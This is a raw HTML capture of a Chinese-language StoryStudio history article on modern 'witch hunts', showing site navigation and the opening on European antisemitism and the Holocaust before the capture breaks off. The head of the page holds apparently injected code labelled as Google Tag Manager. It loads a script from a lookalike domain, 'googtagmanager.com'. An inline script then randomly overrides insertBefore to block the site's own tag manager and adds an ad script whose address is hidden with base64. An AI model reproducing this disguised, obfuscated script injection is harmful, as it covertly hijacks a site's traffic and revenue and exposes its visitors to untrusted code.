

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/article/gushi/modern-witch-hunting
body_size: 16751
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="獵巫時代已經離我們遠去了嗎？談談世界各地的「女巫」們 | 故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content="人們在面對不幸時，總要一個能發洩的對象，就像歷史上的那些替罪羔羊。" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/article/gushi/modern-witch-hunting" />
<meta property="og:type" content=" article">
<meta property="og:image" content="https://storystudio.tw/storage/upload/article/2019/07/34742512643_4654f92da9_b.jpg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="獵巫時代已經離我們遠去了嗎？談談世界各地的「女巫」們 | 故事 StoryStudio">
<meta property="twitter:description" content="人們在面對不幸時，總要一個能發洩的對象，就像歷史上的那些替罪羔羊。">
<meta property="twitter:image" content="https://storystudio.tw/storage/upload/article/2019/07/34742512643_4654f92da9_b.jpg">
<meta name="robots" content="max-image-preview:large">
    <meta property="dable:author" content="林彥伶">
    <meta property="article:published_time" content="2019-05-05T00:00:00+08:00">
    <meta property="article:modified_time" content="2021-12-22T19:06:33+08:00">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>獵巫時代已經離我們遠去了嗎？談談世界各地的「女巫」們</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案蒔光</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
        <div class="progressbar"></div>
    <div class="container">
        <section class="article-page">

            
<ul class="breadcrumbs">
            <li style="color: #000000;">
            <a href="/">首頁</a>
        </li>
                <li style="color: #000000;">獵巫時代已經離我們遠 ...</li>
    </ul>

            <h1>獵巫時代已經離我們遠去了嗎？談談世界各地的「女巫」們</h1>
            <div class="subtitle"></div>
            <div class="m-author">
                <span class="name"><a href="member/anlin860711/articles">林彥伶</a></span>
                <span class="date">2019-05-05</span>
            </div>
            <div class="cover">
                <figure>
                    <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2019/07/34742512643_4654f92da9_b.jpg">
                    <figcaption></figcaption>
                </figure>
            </div>
            <div class="article-wrapper">
                <div class="area1">
                    <div class="fixed">
                        <div class="anchor">
                                                                                    <a href="/article/gushi/modern-witch-hunting#article-anchor-0">歐洲與猶太人屠殺</a>
                                                                                                                <a href="/article/gushi/modern-witch-hunting#article-anchor-1">現代的反穆斯林</a>
                                                                                                                <a href="/article/gushi/modern-witch-hunting#article-anchor-2">人權價值的追求</a>
                                                                            </div>
                        <div class="btn-wrapper">
                            <div class="fav"></div>
                            <div class="btn-list fav-list">
                                <div class="title">收藏</div>
                                <ul>
                                									<a href="/profile/bookmarks" class="add">+新增分類</a>
								</ul>
                            </div>
                            <div class="share fb">
                                <a href="javascript:void(0)" onClick="window.open('http://www.facebook.com/share.php?u=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmodern-witch-hunting','獵巫時代已經離我們遠去了嗎？談談世界各地的「女巫」們','height=400,width=600');"></a>
                            </div>
                             <div class="share line">
                                <a href="javascript:void(0)" onClick="window.open('https://social-plugins.line.me/lineit/share?url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmodern-witch-hunting&text=%E7%8D%B5%E5%B7%AB%E6%99%82%E4%BB%A3%E5%B7%B2%E7%B6%93%E9%9B%A2%E6%88%91%E5%80%91%E9%81%A0%E5%8E%BB%E4%BA%86%E5%97%8E%EF%BC%9F%E8%AB%87%E8%AB%87%E4%B8%96%E7%95%8C%E5%90%84%E5%9C%B0%E7%9A%84%E3%80%8C%E5%A5%B3%E5%B7%AB%E3%80%8D%E5%80%91','獵巫時代已經離我們遠去了嗎？談談世界各地的「女巫」們','height=400,width=600');"></a>
                            </div>
                            <div class="share twitter">
                                <a href="javascript:void(0)" onClick="window.open('http://twitter.com/share?text=%E7%8D%B5%E5%B7%AB%E6%99%82%E4%BB%A3%E5%B7%B2%E7%B6%93%E9%9B%A2%E6%88%91%E5%80%91%E9%81%A0%E5%8E%BB%E4%BA%86%E5%97%8E%EF%BC%9F%E8%AB%87%E8%AB%87%E4%B8%96%E7%95%8C%E5%90%84%E5%9C%B0%E7%9A%84%E3%80%8C%E5%A5%B3%E5%B7%AB%E3%80%8D%E5%80%91&url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmodern-witch-hunting')"></a>
                            </div>
                            <div class="share link">
                                <a href="javascript:void(0)" onClick="copyLink('http://storystudio.tw/article/gushi/modern-witch-hunting')"></a>
                                <span class="tooltip">已複製到剪貼簿</span>
                            </div>
                            <div class="top"></div>
                        </div>
                    </div>
                </div>
                <div class="content">
                    <!-- wp:paragraph --><p>「現代」與「獵巫」這兩個詞擺在一起，或許會讓有些讀者感到矛盾，明明獵巫是中世紀的事，怎麼會跑來現代哩？世界上真的有女巫嗎？如果沒有女巫那「獵巫」不就只是個假議題嗎？</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>事實真是這樣嗎？</p><br><!-- /wp:paragraph --><!-- wp:heading {"align":"center"} --><h2 id="article-anchor-0" style="text-align:center"><strong>歐洲與猶太人屠殺</strong></h2><!-- /wp:heading --><!-- wp:paragraph --><p>第二次世界大戰時，納粹德國進行了史上最殘忍的「猶太人大屠殺」，總受害人數高達 1100 萬人（想想這幾乎是半個臺灣人口！），如此恐怖的種族滅絕之事，許多人歸咎於是納粹黨及其領導者希特勒的邪惡罪刑，事實上，他們的確難究其責，但是你知道嗎？光靠納粹本身之力，是不可能完成這項「大工程」的，歐洲長久以來的「反猶現象」在這次屠殺中真正被實踐了。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>歐洲的「反猶現象」其實很早就開始了，甚至可以追溯到上古時期，一開始是在信仰層次上，猶太教並不認為耶穌是救世主，因此與基督教教義產生差異對立，甚至被基督教批評這是出賣耶穌。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>到了中古時期，進階到社會經濟層面上，信仰人數較多的基督徒，擁有自己的社會小圈圈、地盤，這是猶太人無法進去的地方，卻反過來被基督教批評，例如：農地只有基督徒可以耕種，猶太人為了生計只好從商，倒是累積了不少財富，但是在農業社會下從商是被唾棄的，被視為是欺騙老百姓得取不義利潤，搞得猶太人又揹上了壞人的罪名。</p><!-- /wp:paragraph --><!-- wp:image {"id":73137,"align":"center"} --><div class="wp-block-image"> 
<figure class="aligncenter">
<div style="text-align:center"><img alt="" class="wp-image-73137" src="https://storystudio.tw/storage/upload/article/MV5BMTk3MzU3NTY2MV5BMl5BanBnXkFtZTYwNTI3ODU3._V1_.jpg"></div>

